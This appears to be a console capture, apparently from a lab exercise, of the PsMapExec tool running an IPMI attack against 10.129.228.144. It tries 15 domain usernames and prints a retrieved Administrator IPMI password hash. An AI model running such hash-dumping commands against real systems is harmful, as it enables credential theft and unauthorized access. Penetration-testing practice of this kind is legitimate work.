 PS C:\Users\robb.stark> PsMapExec -Targets 10.129.228.144 -Method IPMI -Option IPMI:DomainUsers
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.5.1
Domain  : Yes
[*] Trying 15 usernames against any identified IPMI candidates
IPMI 10.129.228.144 [+] SUCCESS
Administrator:4736757702120000376b4e4a38586d64663e5a792b62534f841e27637ad7a83c24815a58236eeee1a123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:f747
Script Completed : 14:16:26
Elapsed Time     : 00:00:07.7184627